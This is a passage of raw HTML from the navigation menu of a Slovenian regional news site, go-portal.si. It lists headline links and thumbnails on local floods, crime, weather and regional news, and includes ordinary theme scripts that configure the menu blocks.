                <div class="td-module-thumb"><a href="https://go-portal.si/obcina-brda-poziva-obcane-k-dokumentiranju-skode-po-naravni-nesreci/" rel="bookmark" title="Občina Brda poziva občane k dokumentiranju škode po naravni nesreči"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/Fojana-v-vasi-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/11/Fojana-v-vasi-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/11/Fojana-v-vasi-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Brda poziva občane k dokumentiranju škode po naravni nesreči"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/obcina-brda-poziva-obcane-k-dokumentiranju-skode-po-naravni-nesreci/" rel="bookmark" title="Občina Brda poziva občane k dokumentiranju škode po naravni nesreči">Občina Brda poziva občane k dokumentiranju škode po naravni nesreči</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/neurje-v-goriskih-brdih-150-prebivalcev-se-vedno-odrezanih-od-sveta/" rel="bookmark" title="Neurje v Goriških Brdih: 150 prebivalcev še vedno odrezanih od sveta"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/20251118_185225-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/11/20251118_185225-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/11/20251118_185225-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Neurje v Goriških Brdih: 150 prebivalcev še vedno odrezanih od sveta"/></a></div>                <a href="https://go-portal.si/rubrika/goriska-24/" class="td-post-category">Goriška 24</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/neurje-v-goriskih-brdih-150-prebivalcev-se-vedno-odrezanih-od-sveta/" rel="bookmark" title="Neurje v Goriških Brdih: 150 prebivalcev še vedno odrezanih od sveta">Neurje v Goriških Brdih: 150 prebivalcev še vedno odrezanih od sveta</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_697217ab2dee1" data-td_block_id="td_uid_2_697217ab2dee1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_697217ab2dee1" data-td_block_id="td_uid_2_697217ab2dee1"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5353"><a href="https://go-portal.si/rubrika/tu-in-tam/">Tu in Tam</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_697217ab2ed29_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_697217ab2ed29" ><script>var block_td_uid_3_697217ab2ed29 = new tdBlock();
block_td_uid_3_697217ab2ed29.id = "td_uid_3_697217ab2ed29";
block_td_uid_3_697217ab2ed29.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"1519","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_697217ab2ed29_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_697217ab2ed29_rand","tdc_css_class_style":"td_uid_3_697217ab2ed29_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_697217ab2ed29.td_column_number = "3";
block_td_uid_3_697217ab2ed29.block_type = "td_block_mega_menu";
block_td_uid_3_697217ab2ed29.post_count = "5";
block_td_uid_3_697217ab2ed29.found_posts = "861";
block_td_uid_3_697217ab2ed29.header_color = "";
block_td_uid_3_697217ab2ed29.ajax_pagination_infinite_stop = "";
block_td_uid_3_697217ab2ed29.max_num_pages = "173";
tdBlocksArray.push(block_td_uid_3_697217ab2ed29);
</script><div id=td_uid_3_697217ab2ed29 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/glasbenik-anze-se-je-poslovil-pri-25-letih-skupnost-v-soku-foto/" rel="bookmark" title="Glasbenik Anže se je poslovil pri 25 letih: Skupnost v šoku #foto"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/12/sveca-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/12/sveca-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/12/sveca-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Glasbenik Anže se je poslovil pri 25 letih: Skupnost v šoku #foto"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/glasbenik-anze-se-je-poslovil-pri-25-letih-skupnost-v-soku-foto/" rel="bookmark" title="Glasbenik Anže se je poslovil pri 25 letih: Skupnost v šoku #foto">Glasbenik Anže se je poslovil pri 25 letih: Skupnost v šoku&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/mocan-potres-z-magnitudo-61-stresel-grsko-kreto/" rel="bookmark" title="Močan potres z magnitudo 6,1 stresel grško Kreto"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2022/08/Potres-seizmograf4-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2022/08/Potres-seizmograf4-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2022/08/Potres-seizmograf4-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2022/08/Potres-seizmograf4-534x367.jpg 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Močan potres z magnitudo 6,1 stresel grško Kreto"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/mocan-potres-z-magnitudo-61-stresel-grsko-kreto/" rel="bookmark" title="Močan potres z magnitudo 6,1 stresel grško Kreto">Močan potres z magnitudo 6,1 stresel grško Kreto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/roglic-za-las-za-tarlingom-na-napetem-kronometru-v-tirani/" rel="bookmark" title="Roglič za las za Tarlingom na napetem kronometru v Tirani"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2024/07/Roglic-e1748079457832-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2024/07/Roglic-e1748079457832-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2024/07/Roglic-e1748079457832-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Roglič za las za Tarlingom na napetem kronometru v Tirani"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/roglic-za-las-za-tarlingom-na-napetem-kronometru-v-tirani/" rel="bookmark" title="Roglič za las za Tarlingom na napetem kronometru v Tirani">Roglič za las za Tarlingom na napetem kronometru v Tirani</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/evropsko-sodisce-pritiska-na-srbijo-pojasnite-uporabo-zvocnega-topa/" rel="bookmark" title="Evropsko sodišče pritiska na Srbijo: Pojasnite uporabo zvočnega topa!"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Evropsko sodišče pritiska na Srbijo: Pojasnite uporabo zvočnega topa!"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/evropsko-sodisce-pritiska-na-srbijo-pojasnite-uporabo-zvocnega-topa/" rel="bookmark" title="Evropsko sodišče pritiska na Srbijo: Pojasnite uporabo zvočnega topa!">Evropsko sodišče pritiska na Srbijo: Pojasnite uporabo zvočnega topa!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/srbski-minister-dacic-razkril-policija-ima-zvocne-topove-v-skladiscu-policije/" rel="bookmark" title="Srbski minister Dačić razkril: Policija ima zvočne topove v skladišču policije"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Srbski minister Dačić razkril: Policija ima zvočne topove v skladišču policije"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/srbski-minister-dacic-razkril-policija-ima-zvocne-topove-v-skladiscu-policije/" rel="bookmark" title="Srbski minister Dačić razkril: Policija ima zvočne topove v skladišču policije">Srbski minister Dačić razkril: Policija ima zvočne topove v skladišču policije</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697217ab2ed29" data-td_block_id="td_uid_3_697217ab2ed29"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697217ab2ed29" data-td_block_id="td_uid_3_697217ab2ed29"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-3451"><a href="https://go-portal.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_697217ab2f97f_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_697217ab2f97f" ><script>var block_td_uid_4_697217ab2f97f = new tdBlock();
block_td_uid_4_697217ab2f97f.id = "td_uid_4_697217ab2f97f";
block_td_uid_4_697217ab2f97f.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_697217ab2f97f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_697217ab2f97f_rand","tdc_css_class_style":"td_uid_4_697217ab2f97f_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_697217ab2f97f.td_column_number = "3";
block_td_uid_4_697217ab2f97f.block_type = "td_block_mega_menu";
block_td_uid_4_697217ab2f97f.post_count = "5";
block_td_uid_4_697217ab2f97f.found_posts = "773";
block_td_uid_4_697217ab2f97f.header_color = "";
block_td_uid_4_697217ab2f97f.ajax_pagination_infinite_stop = "";
block_td_uid_4_697217ab2f97f.max_num_pages = "155";
tdBlocksArray.push(block_td_uid_4_697217ab2f97f);
</script><div id=td_uid_4_697217ab2f97f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/nova-prevara-na-facebooku-slovenski-uporabniki-v-nevarnosti/" rel="bookmark" title="Nova prevara na Facebooku: Slovenski uporabniki v nevarnosti!"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-22-at-11.08.18-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-22-at-11.08.18-218x150.png 218w, https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-22-at-11.08.18-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nova prevara na Facebooku: Slovenski uporabniki v nevarnosti!"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/nova-prevara-na-facebooku-slovenski-uporabniki-v-nevarnosti/" rel="bookmark" title="Nova prevara na Facebooku: Slovenski uporabniki v nevarnosti!">Nova prevara na Facebooku: Slovenski uporabniki v nevarnosti!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/zaseg-droge-na-mejnem-prehodu/" rel="bookmark" title="Zaseg droge na mejnem prehodu"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zaseg droge na mejnem prehodu"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/zaseg-droge-na-mejnem-prehodu/" rel="bookmark" title="Zaseg droge na mejnem prehodu">Zaseg droge na mejnem prehodu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/prihaja-mrzla-fronta-temperature-v-sloveniji-do-10-c/" rel="bookmark" title="Prihaja mrzla fronta: Temperature v Sloveniji do –10 °C!"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.56.28-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.56.28-218x150.png 218w, https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.56.28-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prihaja mrzla fronta: Temperature v Sloveniji do –10 °C!"/></a></div>                <a href="https://go-portal.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prihaja-mrzla-fronta-temperature-v-sloveniji-do-10-c/" rel="bookmark" title="Prihaja mrzla fronta: Temperature v Sloveniji do –10 °C!">Prihaja mrzla fronta: Temperature v Sloveniji do –10 °C!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/srednja-evropa-pod-groznjo-sibirskega-mraza-ali-bo-februar-prinesel-poledenelo-slovenijo/" rel="bookmark" title="Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/08/534712072_1296133012522159_8998677129764567529_n-1200x800_c-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/08/534712072_1296133012522159_8998677129764567529_n-1200x800_c-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/08/534712072_1296133012522159_8998677129764567529_n-1200x800_c-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/srednja-evropa-pod-groznjo-sibirskega-mraza-ali-bo-februar-prinesel-poledenelo-slovenijo/" rel="bookmark" title="Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?">Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/sumljivo-podkupovanje-v-odmevnem-primeru-smrti-alesa-sutarja/" rel="bookmark" title="Sumljivo podkupovanje v odmevnem primeru smrti Aleša Šutarja"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-18-at-11.20.49-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-18-at-11.20.49-218x150.png 218w, https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-18-at-11.20.49-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sumljivo podkupovanje v odmevnem primeru smrti Aleša Šutarja"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/sumljivo-podkupovanje-v-odmevnem-primeru-smrti-alesa-sutarja/" rel="bookmark" title="Sumljivo podkupovanje v odmevnem primeru smrti Aleša Šutarja">Sumljivo podkupovanje v odmevnem primeru smrti Aleša Šutarja</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_697217ab2f97f" data-td_block_id="td_uid_4_697217ab2f97f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_697217ab2f97f" data-td_block_id="td_uid_4_697217ab2f97f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-3452"><a href="https://go-portal.si/rubrika/zamejstvo/">Zamejstvo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_697217ab30528_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_697217ab30528" ><script>var block_td_uid_5_697217ab30528 = new tdBlock();
block_td_uid_5_697217ab30528.id = "td_uid_5_697217ab30528";
block_td_uid_5_697217ab30528.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_697217ab30528_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_697217ab30528_rand","tdc_css_class_style":"td_uid_5_697217ab30528_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_697217ab30528.td_column_number = "3";
block_td_uid_5_697217ab30528.block_type = "td_block_mega_menu";
block_td_uid_5_697217ab30528.post_count = "5";
block_td_uid_5_697217ab30528.found_posts = "230";
block_td_uid_5_697217ab30528.header_color = "";
block_td_uid_5_697217ab30528.ajax_pagination_infinite_stop = "";
block_td_uid_5_697217ab30528.max_num_pages = "46";
tdBlocksArray.push(block_td_uid_5_697217ab30528);
</script><div id=td_uid_5_697217ab30528 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/jugoslovanske-zastave-v-gorici-povzrocile-razburjenje/" rel="bookmark" title="Jugoslovanske zastave v Gorici povzročile razburjenje"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/03/jugoslavija-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2025/03/jugoslavija-218x150.png 218w, https://go-portal.si/wp-content/uploads/2025/03/jugoslavija-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jugoslovanske zastave v Gorici povzročile razburjenje"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/jugoslovanske-zastave-v-gorici-povzrocile-razburjenje/" rel="bookmark" title="Jugoslovanske zastave v Gorici povzročile razburjenje">Jugoslovanske zastave v Gorici povzročile razburjenje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/resevanje-psa-v-razburkanem-morju/" rel="bookmark" title="Reševanje psa v razburkanem morju"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/02/Pes-v-morju-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/02/Pes-v-morju-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/02/Pes-v-morju-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Reševanje psa v razburkanem morju"/></a></div>                <a href="https://go-portal.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/resevanje-psa-v-razburkanem-morju/" rel="bookmark" title="Reševanje psa v razburkanem morju">Reševanje psa v razburkanem morju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/voznica-na-avtocesti-obrnila-v-napacno-smer-in-v-silovitem-trcenju-izgubila-zivljenje/" rel="bookmark" title="Voznica na avtocesti obrnila v napačno smer in v silovitem trčenju izgubila življenje"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/02/Prometna-nesreca-Foto-Autovie-Venete-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/02/Prometna-nesreca-Foto-Autovie-Venete-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/02/Prometna-nesreca-Foto-Autovie-Venete-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Voznica na avtocesti obrnila v napačno smer in v silovitem trčenju izgubila življenje"/></a></div>                <a href="https://go-portal.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/voznica-na-avtocesti-obrnila-v-napacno-smer-in-v-silovitem-trcenju-izgubila-zivljenje/" rel="bookmark" title="Voznica na avtocesti obrnila v napačno smer in v silovitem trčenju izgubila življenje">Voznica na avtocesti obrnila v napačno smer in v silovitem trčenju&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/na-avtocesti-avtomobil-povozil-pesca/" rel="bookmark" title="Na avtocesti avtomobil do smrti povozil pešca"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2021/12/Policija-Italija2-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2021/12/Policija-Italija2-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2021/12/Policija-Italija2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Na avtocesti avtomobil do smrti povozil pešca"/></a></div>                <a href="https://go-portal.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/na-avtocesti-avtomobil-povozil-pesca/" rel="bookmark" title="Na avtocesti avtomobil do smrti povozil pešca">Na avtocesti avtomobil do smrti povozil pešca</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/mlada-roparja-s-pistolo-in-slepimi-naboji-prestrasila-potnike-na-vlaku/" rel="bookmark" title="Mlada roparja s pištolo in slepimi naboji prestrašila potnike na vlaku"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/01/Poskus-ropa-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/01/Poskus-ropa-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/01/Poskus-ropa-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2023/01/Poskus-ropa-534x367.jpg 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mlada roparja s pištolo in slepimi naboji prestrašila potnike na vlaku"/></a></div>                <a href="https://go-portal.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/mlada-roparja-s-pistolo-in-slepimi-naboji-prestrasila-potnike-na-vlaku/" rel="bookmark" title="Mlada roparja s pištolo in slepimi naboji prestrašila potnike na vlaku">Mlada roparja s pištolo in slepimi naboji prestrašila potnike na vlaku</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_697217ab30528" data-td_block_id="td_uid_5_697217ab30528"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_697217ab30528" data-td_block_id="td_uid_5_697217ab30528"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-3449"><a href="https://go-portal.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_697217ab310ed_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_697217ab310ed" ><script>var block_td_uid_6_697217ab310ed = new tdBlock();
block_td_uid_6_697217ab310ed.id = "td_uid_6_697217ab310ed";
block_td_uid_6_697217ab310ed.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_697217ab310ed_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_697217ab310ed_rand","tdc_css_class_style":"td_uid_6_697217ab310ed_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_697217ab310ed.td_column_number = "3";
block_td_uid_6_697217ab310ed.block_type = "td_block_mega_menu";
block_td_uid_6_697217ab310ed.post_count = "5";
block_td_uid_6_697217ab310ed.found_posts = "35";
block_td_uid_6_697217ab310ed.header_color = "";
block_td_uid_6_697217ab310ed.ajax_pagination_infinite_stop = "";
block_td_uid_6_697217ab310ed.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_6_697217ab310ed);
